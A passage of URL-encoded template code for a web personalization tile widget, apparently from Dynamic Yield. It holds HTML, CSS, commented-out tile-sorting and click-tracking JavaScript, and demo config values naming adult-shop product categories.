dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%2040px;%0A%20%20%20%20%20%20%20%20margin-bottom:%2040px;%0A%20%20%20%20%20%20%20%20padding-top:40px;%0A%20%20%20%20%20%20%20%20padding-bottom:40px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","//%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A//%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A//%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%0A//%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A//%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A//%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A//%20let%20affinityObject%20=%20%7B%7D;%0A//%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A//%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A//%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%0A%0A//%20sortTiles(sortingMethod)%0A//%20%20%20.then(()%20=%3E%20%7B%0A//%20%20%20%20%20loopTiles(tiles);%0A//%20%20%20%7D);%0A%0A%0A//%20function%20loopTiles(tiles)%7B%0A//%20%20%20return%20tiles.forEach((tile,idx)%20=%3E%20%7B%0A//%20%20%20%20%20if%20(idx%20+%201%20%3E%20tilesCount)%20%7B%0A//%20%20%20%20%20%20%20tile.outerHTML%20=%20'';%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortTiles(method)%7B%0A//%20%20%20%20%20console.log(%22sorting%20tiles%22%20+%20method);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20if(method%20===%20'nosorting')%20res();%0A//%20%20%20%20%20if(method%20===%20'manual')%20res(sortManuallyByDefinedPosition(tileParent,%20tiles));%0A//%20%20%20%20%20if(method%20===%20'affinity')%20res(getAffinity());%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortManuallyByDefinedPosition(parent,%20tiles)%7B%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20position%20=%20Number(tile.getAttribute('data-dy-position'));%0A//%20%20%20%20%20if%20(position)%20%7B%0A//%20%20%20%20%20%20%20const%20index%20=%20Array.from(parent.children).indexOf(tile);%0A//%20%20%20%20%20%20%20const%20replaced%20=%20parent.replaceChild(tile,%20parent.children%5Bposition%20-1%5D);%0A//%20%20%20%20%20%20%20parent.insertBefore(replaced,%20parent.children%5Bindex%5D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20getAffinity()%7B%0A//%20%20%20%20%20console.log(%22sorting%20affinity%22);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20DY.API('callback',%20function()%20%7B%0A//%20%20%20DY.ServerUtil.getUserAffinities(function(err,%20affinityProfile)%20%7B%0A//%20%20%20%20%20if%20(err)%20%7B%0A//%20%20%20%20%20%20%20console.log(%22An%20error%20occured%20while%20fetching%20the%20affinity%20profile%22);%0A//%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%0A//%20%20%20%20%20%20%20console.log(affinityProfile%5BaffinityColumn%5D);%0A//%20%20%20%20%20%20%20affinityObject%20=%20affinityProfile%5BaffintiyColumn%5D;%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D,%2010);%0A//%20%20%20sortAffinityObject(affinityObject);%0A//%20%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortAffinityObject(obj)%7B%0A//%20%20%20%20%20console.log('sorting%20affinity%20object');%0A//%20%20%20const%20sortable%20=%20Object.keys(obj).map((value)%20=%3E%20%5Bvalue,%20obj%5Bvalue%5D%5D);%0A//%20%20%20const%20res%20=%20sortable.sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D).map((el)%20=%3E%20el%5B0%5D.toLowerCase());%0A//%20%20%20return%20sortTilesByAffinity(res);%0A//%20%7D%0A%0A//%20function%20sortTilesByAffinity(values)%7B%0A//%20%20%20%20%20console.log(%22sort%20by%20affinity%22)%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category').toLowerCase();%0A//%20%20%20%20%20console.log(category);%0A//%20%20%20%20%20if(category)%7B%0A//%20%20%20%20%20%20%20values.forEach((value)%20=%3E%20%7B%0A//%20%20%20%20%20%20%20%20%20console.log(value);%0A//%20%20%20%20%20%20%20%20%20if(value%20===%20category)%7B%0A//%20%20%20%20%20%20%20%20%20%20%20tile.setAttribute('data-dy-position',%20idx);%0A//%20%20%20%20%20%20%20%20%20%7D%0A//%20%20%20%20%20%20%20%7D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%20%20tileParent.insertBefore(tile,%20tileParent.children%5Btile.getAttribute('data-dy-position')%5D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addFilterEvent(tile)%7B%0A//%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category');%0A//%20%20%20tile.addEventListener('click',%20()%20=%3E%20%7B%0A//%20%20%20%20%20triggerDelayedAffinityEvent(affinityColumn,%20category);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addClickEvent(tile)%7B%0A//%20%20%20tile.addEventListener('click',%20()=%3E%20%7B%0A//%20%20%20%20%20const%20parent%20=%20tile.parentNode;%0A//%20%20%20%20%20const%20idx%20=%20Array.prototype.indexOf.call(parent.children,%20tile);%0A//%20%20%20%20%20const%20tileName%20=%20tile.querySelector('.dy-widget__slide--text').textContent;%0A//%20%20%20%20%20triggerDelayedEvent(clickEventName,%20%7Bname:%20tileName,%20position:%20idx%20+1%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20triggerDelayedAffinityEvent(feedColumn,%20value)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20'Filter%20Items',%0A//%20%20%20%20%20properties:%20%7B%0A//%20%20%20%20%20%20%20dyType:%20'filter-items-v1',%0A//%20%20%20%20%20%20%20filterType:%20feedColumn,%0A//%20%20%20%20%20%20%20filterStringValue:%20value,%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A//%20function%20triggerDelayedEvent(eventName,%20eventProperties)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20eventName,%0A//%20%20%20%20%20properties:%20eventProperties,%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-05.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-10.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/1d86b8dbcabe7__screenshot_2022-11-01_at_12_23_31.png%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/44dedd9fd72__screenshot_2022-11-01_at_12_25_46.png%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Tile7%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Tile%25208%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Tile%25209%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Tile%252010%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Tile%252011%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Tile%252012%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Tile%252013%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Tile%252014%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Tile%252015%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%2